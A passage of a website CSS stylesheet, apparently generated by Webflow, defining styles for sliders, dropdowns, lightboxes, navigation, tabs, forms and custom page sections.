  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid rgba(0, 0, 0, 0);
  position: absolute;
  top: 50%;
  left: 0;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
  border-width: 4px;
  border-color: rgba(117, 134, 150, 0) #5d6c7b rgba(117, 134, 150, 0) rgba(117, 134, 150, 0);
  margin-top: -4px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -10px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
  border-width: 4px;
  border-color: rgba(255, 255, 255, 0) #fff rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
  margin-top: -4px;
  margin-left: -8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim.w--vertical {
  width: 61px;
  height: 33px;
  margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before, .w-widget-twitter-count-shim.w--vertical:after {
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid rgba(0, 0, 0, 0);
  position: absolute;
  top: 100%;
  left: 50%;
}

.w-widget-twitter-count-shim.w--vertical:before {
  border-width: 5px;
  border-color: #5d6c7b rgba(117, 134, 150, 0) rgba(117, 134, 150, 0);
  margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
  border-width: 4px;
  border-color: #fff rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
  margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
  width: 76px;
}

.w-background-video {
  height: 500px;
  color: #fff;
  position: relative;
  overflow: hidden;
}

.w-background-video > video {
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: -100;
  background-position: 50%;
  background-size: cover;
  margin: auto;
  position: absolute;
  top: -100%;
  bottom: -100%;
  left: -100%;
  right: -100%;
}

.w-background-video > video::-webkit-media-controls-start-playback-button {
  -webkit-appearance: none;
  display: none !important;
}

.w-background-video--control {
  background-color: rgba(0, 0, 0, 0);
  padding: 0;
  position: absolute;
  bottom: 1em;
  right: 1em;
}

.w-background-video--control > [hidden] {
  display: none !important;
}

.w-slider {
  height: 300px;
  text-align: center;
  clear: both;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  background: #ddd;
  position: relative;
}

.w-slider-mask {
  z-index: 1;
  height: 100%;
  white-space: nowrap;
  display: block;
  position: relative;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slide {
  vertical-align: top;
  width: 100%;
  height: 100%;
  white-space: normal;
  text-align: left;
  display: inline-block;
  position: relative;
}

.w-slider-nav {
  z-index: 2;
  height: 40px;
  text-align: center;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  margin: auto;
  padding-top: 10px;
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-slider-nav.w-round > div {
  border-radius: 100%;
}

.w-slider-nav.w-num > div {
  width: auto;
  height: auto;
  font-size: inherit;
  line-height: inherit;
  padding: .2em .5em;
}

.w-slider-nav.w-shadow > div {
  box-shadow: 0 0 3px rgba(51, 51, 51, .4);
}

.w-slider-nav-invert {
  color: #fff;
}

.w-slider-nav-invert > div {
  background-color: rgba(34, 34, 34, .4);
}

.w-slider-nav-invert > div.w-active {
  background-color: #222;
}

.w-slider-dot {
  width: 1em;
  height: 1em;
  cursor: pointer;
  background-color: rgba(255, 255, 255, .4);
  margin: 0 3px .5em;
  transition: background-color .1s, color .1s;
  display: inline-block;
  position: relative;
}

.w-slider-dot.w-active {
  background-color: #fff;
}

.w-slider-dot:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff;
}

.w-slider-dot:focus.w-active {
  box-shadow: none;
}

.w-slider-arrow-left, .w-slider-arrow-right {
  width: 80px;
  cursor: pointer;
  color: #fff;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin: auto;
  font-size: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slider-arrow-left [class^="w-icon-"], .w-slider-arrow-right [class^="w-icon-"], .w-slider-arrow-left [class*=" w-icon-"], .w-slider-arrow-right [class*=" w-icon-"] {
  position: absolute;
}

.w-slider-arrow-left:focus, .w-slider-arrow-right:focus {
  outline: 0;
}

.w-slider-arrow-left {
  z-index: 3;
  right: auto;
}

.w-slider-arrow-right {
  z-index: 4;
  left: auto;
}

.w-icon-slider-left, .w-icon-slider-right {
  width: 1em;
  height: 1em;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-slider-aria-label {
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  border: 0;
  margin: -1px;
  padding: 0;
  position: absolute;
  overflow: hidden;
}

.w-slider-force-show {
  display: block !important;
}

.w-dropdown {
  text-align: left;
  z-index: 900;
  margin-left: auto;
  margin-right: auto;
  display: inline-block;
  position: relative;
}

.w-dropdown-btn, .w-dropdown-toggle, .w-dropdown-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  white-space: nowrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  position: relative;
}

.w-dropdown-toggle {
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  padding-right: 40px;
  display: inline-block;
}

.w-dropdown-toggle:focus {
  outline: 0;
}

.w-icon-dropdown-toggle {
  width: 1em;
  height: 1em;
  margin: auto 20px auto auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}

.w-dropdown-list {
  min-width: 100%;
  background: #ddd;
  display: none;
  position: absolute;
}

.w-dropdown-list.w--open {
  display: block;
}

.w-dropdown-link {
  color: #222;
  padding: 10px 20px;
  display: block;
}

.w-dropdown-link.w--current {
  color: #0082f3;
}

.w-dropdown-link:focus {
  outline: 0;
}

@media screen and (max-width: 767px) {
  .w-nav-brand {
    padding-left: 10px;
  }
}

.w-lightbox-backdrop {
  cursor: auto;
  letter-spacing: normal;
  text-indent: 0;
  text-shadow: none;
  text-transform: none;
  visibility: visible;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  color: #fff;
  text-align: center;
  z-index: 2000;
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  background: rgba(0, 0, 0, .9);
  outline: 0;
  font-family: Helvetica Neue, Helvetica, Ubuntu, Segoe UI, Verdana, sans-serif;
  font-size: 17px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.2;
  list-style: disc;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: translate(0);
}

.w-lightbox-backdrop, .w-lightbox-container {
  height: 100%;
  -webkit-overflow-scrolling: touch;
  overflow: auto;
}

.w-lightbox-content {
  height: 100vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-view {
  width: 100vw;
  height: 100vh;
  opacity: 0;
  position: absolute;
}

.w-lightbox-view:before {
  content: "";
  height: 100vh;
}

.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
  height: 86vh;
}

.w-lightbox-frame, .w-lightbox-view:before {
  vertical-align: middle;
  display: inline-block;
}

.w-lightbox-figure {
  margin: 0;
  position: relative;
}

.w-lightbox-group .w-lightbox-figure {
  cursor: pointer;
}

.w-lightbox-img {
  width: auto;
  height: auto;
  max-width: none;
}

.w-lightbox-image {
  float: none;
  max-width: 100vw;
  max-height: 100vh;
  display: block;
}

.w-lightbox-group .w-lightbox-image {
  max-height: 86vh;
}

.w-lightbox-caption {
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  background: rgba(0, 0, 0, .4);
  padding: .5em 1em;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-lightbox-embed {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-lightbox-control {
  width: 4em;
  cursor: pointer;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  transition: all .3s;
  position: absolute;
  top: 0;
}

.w-lightbox-left {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  left: 0;
}

.w-lightbox-right {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  right: 0;
}

.w-lightbox-close {
  height: 2.6em;
  background-image: url("[data-uri]");
  background-size: 18px;
  right: 0;
}

.w-lightbox-strip {
  white-space: nowrap;
  padding: 0 1vh;
  line-height: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow-x: auto;
  overflow-y: hidden;
}

.w-lightbox-item {
  width: 10vh;
  box-sizing: content-box;
  cursor: pointer;
  padding: 2vh 1vh;
  display: inline-block;
  -webkit-transform: translate3d(0, 0, 0);
}

.w-lightbox-active {
  opacity: .3;
}

.w-lightbox-thumbnail {
  height: 10vh;
  background: #222;
  position: relative;
  overflow: hidden;
}

.w-lightbox-thumbnail-image {
  position: absolute;
  top: 0;
  left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
  width: 100%;
  top: 50%;
  transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
  height: 100%;
  left: 50%;
  transform: translate(-50%);
}

.w-lightbox-spinner {
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  border: 5px solid rgba(0, 0, 0, .4);
  border-radius: 50%;
  margin-top: -20px;
  margin-left: -20px;
  animation: .8s linear infinite spin;
  position: absolute;
  top: 50%;
  left: 50%;
}

.w-lightbox-spinner:after {
  content: "";
  border: 3px solid rgba(0, 0, 0, 0);
  border-bottom-color: #fff;
  border-radius: 50%;
  position: absolute;
  top: -4px;
  bottom: -4px;
  left: -4px;
  right: -4px;
}

.w-lightbox-hide {
  display: none;
}

.w-lightbox-noscroll {
  overflow: hidden;
}

@media (min-width: 768px) {
  .w-lightbox-content {
    height: 96vh;
    margin-top: 2vh;
  }

  .w-lightbox-view, .w-lightbox-view:before {
    height: 96vh;
  }

  .w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
    height: 84vh;
  }

  .w-lightbox-image {
    max-width: 96vw;
    max-height: 96vh;
  }

  .w-lightbox-group .w-lightbox-image {
    max-width: 82.3vw;
    max-height: 84vh;
  }

  .w-lightbox-left, .w-lightbox-right {
    opacity: .5;
    display: block;
  }

  .w-lightbox-close {
    opacity: .8;
  }

  .w-lightbox-control:hover {
    opacity: 1;
  }
}

.w-lightbox-inactive, .w-lightbox-inactive:hover {
  opacity: 0;
}

.w-richtext:before, .w-richtext:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-richtext:after {
  clear: both;
}

.w-richtext[contenteditable="true"]:before, .w-richtext[contenteditable="true"]:after {
  white-space: initial;
}

.w-richtext ol, .w-richtext ul {
  overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after, .w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after, .w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div, .w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
  outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video > div:after, .w-richtext figure[data-rt-type="video"] > div:after {
  content: "";
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-richtext figure {
  max-width: 100%;
  position: relative;
}

.w-richtext figure > div:before {
  cursor: default !important;
}

.w-richtext figure img {
  width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
  opacity: .6;
}

.w-richtext figure div {
  color: rgba(0, 0, 0, 0);
  font-size: 0;
}

.w-richtext figure.w-richtext-figure-type-image, .w-richtext figure[data-rt-type="image"] {
  display: table;
}

.w-richtext figure.w-richtext-figure-type-image > div, .w-richtext figure[data-rt-type="image"] > div {
  display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image > figcaption, .w-richtext figure[data-rt-type="image"] > figcaption {
  caption-side: bottom;
  display: table-caption;
}

.w-richtext figure.w-richtext-figure-type-video, .w-richtext figure[data-rt-type="video"] {
  width: 60%;
  height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe, .w-richtext figure[data-rt-type="video"] iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.w-richtext figure.w-richtext-figure-type-video > div, .w-richtext figure[data-rt-type="video"] > div {
  width: 100%;
}

.w-richtext figure.w-richtext-align-center {
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image > div, .w-richtext figure.w-richtext-align-center[data-rt-type="image"] > div {
  max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
  clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
  width: 100%;
  max-width: 100%;
  text-align: center;
  clear: both;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-richtext figure.w-richtext-align-fullwidth > div {
  padding-bottom: inherit;
  display: inline-block;
}

.w-richtext figure.w-richtext-align-fullwidth > figcaption {
  display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
  float: left;
  clear: none;
  margin-right: 15px;
}

.w-richtext figure.w-richtext-align-floatright {
  float: right;
  clear: none;
  margin-left: 15px;
}

.w-nav {
  z-index: 1000;
  background: #ddd;
  position: relative;
}

.w-nav:before, .w-nav:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-nav:after {
  clear: both;
}

.w-nav-brand {
  float: left;
  color: #333;
  text-decoration: none;
  position: relative;
}

.w-nav-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-nav-link.w--current {
  color: #0082f3;
}

.w-nav-menu {
  float: right;
  position: relative;
}

[data-nav-menu-open] {
  text-align: center;
  min-width: 200px;
  background: #c8c8c8;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: visible;
  display: flex !important;
}

.w--nav-link-open {
  display: block;
  position: relative;
}

.w-nav-overlay {
  width: 100%;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-nav-overlay [data-nav-menu-open] {
  top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay, .w-nav[data-animation="over-left"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  right: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay, .w-nav[data-animation="over-right"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  left: auto;
}

.w-nav-button {
  float: right;
  cursor: pointer;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding: 18px;
  font-size: 24px;
  display: none;
  position: relative;
}

.w-nav-button:focus {
  outline: 0;
}

.w-nav-button.w--open {
  color: #fff;
  background-color: #c8c8c8;
}

.w-nav[data-collapse="all"] .w-nav-menu {
  display: none;
}

.w-nav[data-collapse="all"] .w-nav-button, .w--nav-dropdown-open, .w--nav-dropdown-toggle-open {
  display: block;
}

.w--nav-dropdown-list-open {
  position: static;
}

@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="medium"] .w-nav-button {
    display: block;
  }
}

@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="small"] .w-nav-button {
    display: block;
  }

  .w-nav-brand {
    padding-left: 10px;
  }
}

@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="tiny"] .w-nav-button {
    display: block;
  }
}

.w-tabs {
  position: relative;
}

.w-tabs:before, .w-tabs:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-tabs:after {
  clear: both;
}

.w-tab-menu {
  position: relative;
}

.w-tab-link {
  vertical-align: top;
  text-align: left;
  cursor: pointer;
  color: #222;
  background-color: #ddd;
  padding: 9px 30px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-tab-link.w--current {
  background-color: #c8c8c8;
}

.w-tab-link:focus {
  outline: 0;
}

.w-tab-content {
  display: block;
  position: relative;
  overflow: hidden;
}

.w-tab-pane {
  display: none;
  position: relative;
}

.w--tab-active {
  display: block;
}

@media screen and (max-width: 479px) {
  .w-tab-link {
    display: block;
  }
}

.w-ix-emptyfix:after {
  content: "";
}

@keyframes spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.w-dyn-empty {
  background-color: #ddd;
  padding: 10px;
}

.w-dyn-hide, .w-dyn-bind-empty, .w-condition-invisible {
  display: none !important;
}

.wf-layout-layout {
  display: grid;
}

.w-layout-blockcontainer {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

@media screen and (max-width: 991px) {
  .w-layout-blockcontainer {
    max-width: 728px;
  }
}

@media screen and (max-width: 767px) {
  .w-layout-blockcontainer {
    max-width: none;
  }
}

h2 {
  margin-top: 20px;
  margin-bottom: 2rem;
  font-size: 2.1rem;
  font-weight: 700;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 24px;
  font-weight: 600;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 1.1rem;
  font-weight: 600;
  line-height: 24px;
}

p {
  margin-bottom: 2rem;
  font-size: 1rem;
  line-height: 1.5rem;
}

blockquote {
  color: #000;
  border-left: 5px solid #e651b4;
  margin-bottom: 10px;
  padding: 10px 20px;
  font-size: 1rem;
  line-height: 1.5rem;
}

.section_header {
  width: 100%;
  height: auto;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-color: #fff;
  background-image: url("../images/651f22f5e675573506e5b58b_Back4_compressed.png");
  background-position: 50% 100%;
  background-size: cover;
  border-radius: 0;
  flex: none;
  order: 0;
  justify-content: space-between;
  margin-top: 0;
  padding-top: 3rem;
  display: block;
}

.body {
  height: auto;
  flex-direction: column;
  display: flex;
}

.container-header {
  width: 80%;
  height: auto;
  max-height: 90vh;
  max-width: 80%;
  background-color: rgba(255, 255, 255, 0);
  justify-content: center;
  display: flex;
  position: static;
}

.div-block-header {
  width: 32rem;
  height: auto;
  max-height: 90vh;
  max-width: 60%;
  min-width: auto;
  flex-direction: column;
  justify-content: center;
  display: flex;
}

.div-block-header-image {
  width: 61rem;
  height: 60rem;
  max-height: 90vh;
  max-width: 46vw;
  min-height: auto;
  min-width: auto;
  justify-content: center;
  align-items: center;
  display: flex;
}

.container-search {
  width: 75%;
  height: 20rem;
  max-height: 40vh;
  max-width: 80%;
  background-color: rgba(255, 255, 255, 0);
  justify-content: center;
  display: flex;
}

.heading {
  width: 27rem;
  max-width: 45vw;
  color: #000;
  -webkit-text-stroke-color: #000;
  column-count: auto;
  margin-top: 0;
  margin-bottom: 15px;
  font-family: Stolzl, sans-serif;
  font-size: 2.5rem;
  line-height: 3rem;
}

.text-block-standard {
  width: 100%;
  color: #000;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  font-weight: 300;
  line-height: 1.5rem;
}

.div-block {
  width: 29rem;
  height: 18rem;
  max-height: none;
  -webkit-text-fill-color: inherit;
  background-image: url("../images/651ac7b2646aced39a42055d_folder.png");
  background-position: 20%;
  background-size: 100% 100%;
  background-attachment: scroll;
  background-clip: border-box;
  margin-top: .5rem;
  padding-top: 3rem;
  padding-left: 3rem;
  position: relative;
  left: -5%;
}

.heading-2 {
  -webkit-text-fill-color: transparent;
  background-image: linear-gradient(269deg, #88009e 82%, #392dc2);
  -webkit-background-clip: text;
  background-clip: text;
  font-family: Poppins, sans-serif;
  font-size: 1.2rem;
}

.div-block-2 {
  width: 85%;
  align-items: center;
  margin-bottom: .6rem;
  padding-left: 0;
  display: flex;
}

.image {
  margin-right: 13px;
}

.text-block-standard-bold {
  width: 90%;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  font-weight: 600;
}

.text-block-standard-bold.align {
  width: 100%;
  text-align: center;
}

.text-block {
  font-family: Poppins, sans-serif;
  font-size: 18px;
  font-weight: 600;
}

.div-block-2-copy {
  align-items: center;
  margin-bottom: 2rem;
  padding-left: 0;
  display: flex;
}

.div-block-3 {
  width: 100%;
  height: 20rem;
  max-height: 35vh;
  min-width: 60rem;
  background-color: #000;
  background-image: linear-gradient(342deg, #6c0682, #130823);
  border-radius: 2rem;
  justify-content: center;
  display: flex;
}

.div-block-4 {
  width: 30%;
  height: 20rem;
  max-height: 35vh;
  justify-content: center;
  align-self: flex-end;
  align-items: center;
  display: flex;
}

.div-block-5 {
  width: 45%;
  max-width: 40rem;
  min-width: 30rem;
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  display: flex;
}

.div-block-6 {
  width: 100%;
  height: 4.5rem;
  color: #fff;
  background-color: rgba(255, 255, 255, .11);
  background-image: linear-gradient(87deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, .09));
  border-radius: 50rem;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-7 {
  width: 59%;
  height: 85%;
}

.div-block-7-copy {
  width: 50%;
  height: 85%;
  color: #fff;
  text-align: center;
  background-color: #fff;
  background-image: linear-gradient(144deg, #9932d3, #fa3ec5);
  border-radius: 30px;
  justify-content: center;
  align-items: center;
  font-family: Poppins, sans-serif;
  font-weight: 600;
  display: flex;
}

.div-block-7-copy.widgth {
  width: 11rem;
  height: 3.2rem;
  margin-top: 2rem;
  font-size: 1rem;
  transition: padding-right .3s;
}

.div-block-7-copy.widgth:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.div-block-7-copy.wight2 {
  width: auto;
  height: 3.5rem;
  max-height: 3.5rem;
  padding-right: 0;
  font-size: 1rem;
  transition: padding-right .3s;
}

.div-block-7-copy.wight2:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 33px;
}

.div-block-7-copy.widgth-copy {
  width: 11rem;
  height: 3.2rem;
  margin-top: 0;
  font-size: 1rem;
}

.div-block-7-copy.widgth-copy.shadow {
/*   height: 2.5rem; */
  margin-top: 0;
  font-size: .9rem;
  transition: padding-right .3s, background-color .5s;
  box-shadow: 0 0 15px 6px rgba(214, 97, 191, .5);
}

.div-block-7-copy.widgth-copy.shadow:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.div-block-7-copy.widgth-copy {
  width: 11rem;
  height: 3.2rem;
  margin-top: 2rem;
  font-size: 1rem;
  transition: padding-right .3s;
  display: flex;
}

.div-block-7-copy.widgth-copy:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.form {
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  display: flex;
}

.form-block {
  width: 96%;
  height: 46px;
  justify-content: space-around;
  align-items: center;
  margin-top: 18px;
  display: flex;
}

.text-field {
  background-color: rgba(255, 255, 255, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 0;
}

.text-field::-ms-input-placeholder {
  color: rgba(255, 255, 255, .23);
}

.text-field::placeholder {
  color: rgba(255, 255, 255, .23);
}

.form-block-2 {
  width: 100%;
  height: 4rem;
  max-height: none;
  flex-direction: column;
  justify-content: flex-start;
  margin-bottom: 0;
  display: flex;
}

.form-2 {
  height: 100%;
  justify-content: space-between;
  align-items: flex-start;
  padding-right: .125rem;
  display: flex;
}

.text-field-2 {
  width: 55%;
  height: 100%;
  color: #fff;
  -webkit-text-stroke-color: #fff;
  background-color: rgba(255, 255, 255, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  margin-bottom: 0;
  font-family: Poppins, sans-serif;
  font-size: 16px;
  position: relative;
  left: 13px;
}

.text-field-2:focus {
  border-width: 0;
}

.text-field-2::-ms-input-placeholder {
  color: rgba(255, 255, 255, .24);
  font-weight: 300;
}

.text-field-2::placeholder {
  color: rgba(255, 255, 255, .24);
  font-weight: 300;
}

.submit-button {
  width: 40%;
  height: 100%;
}

.submit-button.div-block-7-copy {
  width: 45%;
  height: 3.5rem;
  max-height: 3.5rem;
  border-radius: 30rem;
  padding-left: 0;
  padding-right: 0;
  font-size: 1rem;
  font-weight: 600;
  transition: padding-right .3s, background-color .3s;
  position: relative;
  right: 6px;
}

.submit-button.div-block-7-copy:hover {
  background-image: linear-gradient(144deg, #1c7bff, #fa3ec5);
  padding-right: 1rem;
}

.heading-3 {
  color: #fff;
  margin-top: 0;
  margin-bottom: .5rem;
  font-family: Poppins, sans-serif;
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 2rem;
}

.section-2 {
  background-color: #fff;
  background-image: url("../images/651f22f59de38d298e70887f_Back3_compressed.png");
  background-position: 50% 0;
  background-size: cover;
  padding-bottom: 4rem;
}

.container {
  width: 75%;
  height: auto;
  max-width: 80%;
  min-width: auto;
  background-color: rgba(252, 252, 252, 0);
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 2rem;
  display: flex;
}

.heading-4 {
  width: 50rem;
  color: #000;
  text-align: center;
  align-self: center;
  margin-top: .25rem;
  margin-bottom: 1rem;
  font-family: Stolzl, sans-serif;
  font-size: 3rem;
  font-weight: 700;
  line-height: 3.3rem;
}

.heading-4.white {
  color: #fff;
  text-align: center;
}

.div-block-8 {
  background-color: rgba(0, 0, 0, 0);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 4rem;
  margin-bottom: 2rem;
  display: flex;
}

.heading-2-copy {
  -webkit-text-fill-color: transparent;
  background-image: linear-gradient(269deg, #88009e 34%, #2b84d8);
  -webkit-background-clip: text;
  background-clip: text;
  margin-top: 0;
  margin-bottom: .5rem;
  font-family: Poppins, sans-serif;
  font-size: 18px;
}

.div-block-9 {
  width: 100%;
  min-width: 60rem;
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  background-color: rgba(255, 255, 255, 0);
  flex: 0 auto;
  grid-template: "Area Area-2 Area-3"
                 "Area-4 Area-5 Area-6"
                 / 1fr 1fr 1fr;
  grid-auto-rows: 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  align-content: center;
  justify-content: center;
  align-items: start;
  justify-items: center;
  margin-bottom: 3rem;
  display: grid;
}

.table-cell-1 {
  width: 100%;
  height: auto;
  max-height: none;
  min-height: 27rem;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  mix-blend-mode: normal;
  background-color: rgba(255, 255, 255, .2);
  border-radius: 2rem;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding: 2.5rem 12% 2rem 11%;
  display: flex;
  box-shadow: 0 0 35px 3px rgba(0, 0, 0, .1);
}

.image-2 {
  width: 3rem;
  height: 3rem;
  background-image: url("../images/651c4c01cb1c0f7c2f8417dd_icon1.svg");
  background-position: 0 0;
  background-size: cover;
  margin-bottom: 0;
}

.heading-5 {
  color: #000;
  margin-bottom: 1.6rem;
  font-family: Poppins, sans-serif;
  font-size: 1.3rem;
  line-height: 1.5rem;
}

.div-table-icon {
  width: 5rem;
  height: 5rem;
  background-color: #000;
  border-radius: 3rem;
  justify-content: center;
  align-items: center;
  margin-bottom: 1rem;
  display: flex;
}

.div-table-icon.icon-bg-purple {
  width: 5rem;
  height: 5rem;
  background-image: linear-gradient(143deg, #8232c0, #ff4198);
  box-shadow: 0 0 18px 7px rgba(211, 60, 167, .25);
}

.div-table-icon.icon-bg-violet {
  width: 5rem;
  height: 5rem;
  background-image: linear-gradient(143deg, #8232c0, #6741ff);
  box-shadow: 0 0 18px 7px rgba(98, 94, 252, .4);
}

.div-table-icon.icon-bg-orange {
  width: 5rem;
  height: 5rem;
  background-image: linear-gradient(143deg, #ef722c, #db4e22);
  box-shadow: 0 0 18px 7px rgba(231, 88, 40, .31);
}

.image-2-copy {
  width: 3rem;
  height: 3rem;
  background-image: url("../images/651c4c01cb1c0f7c2f8417dd_icon1.svg");
  background-position: 0 0;
  background-size: cover;
  margin-bottom: 0;
}

.icon_image {
  width: 3rem;
  font-size: 14rem;
}

.container-search-bottom {
  width: 75%;
  height: 20rem;
  max-height: 40vh;
  max-width: 80%;
  background-color: rgba(255, 255, 255, 0);
  justify-content: center;
  margin-bottom: 0;
  display: flex;
}

.section_team {
  height: auto;
  background-image: url("../images/651f23f1caa28de325c3cdbe_back_dark_1_compressed.png");
  background-position: 50%;
  background-size: cover;
}

.container-2 {
  width: 100%;
  height: 100%;
  max-width: none;
  flex-wrap: wrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-10 {
  width: 12rem;
  height: 27rem;
  min-width: auto;
  background-color: rgba(255, 255, 255, .1);
  border-radius: 9rem;
  flex-direction: column;
  flex: 0 auto;
  justify-content: flex-start;
  align-self: center;
  align-items: center;
  margin-left: .5rem;
  margin-right: .5rem;
  padding-left: 0;
  transition: height .3s;
  display: flex;
